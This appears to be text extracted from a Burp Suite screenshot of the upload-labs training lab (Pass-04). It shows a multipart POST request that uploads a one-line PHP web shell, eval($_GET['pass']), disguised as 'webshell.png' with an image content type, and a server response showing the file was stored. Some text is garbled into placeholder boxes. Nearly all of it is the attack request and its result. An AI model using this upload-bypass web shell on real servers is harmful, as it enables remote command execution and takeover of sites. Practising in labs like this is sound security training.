 Go
Cancel
< | ▼
> | ▼
Target: http://192.168.2.102
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.2.102/upload-labs/Pass-04/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------232272622911381
Content-Length: 333
-----------------------------232272622911381
Content-Disposition: form-data; name="upload_file"; filename="webshell.png"
Content-Type: image/png
<?php
eval($_GET['pass']);
?>
-----------------------------232272622911381
Content-Disposition: form-data; name="submit"
□□□
-----------------------------232272622911381--
Response
Raw
Headers
Hex
HTML
Render
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/webshell.png" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>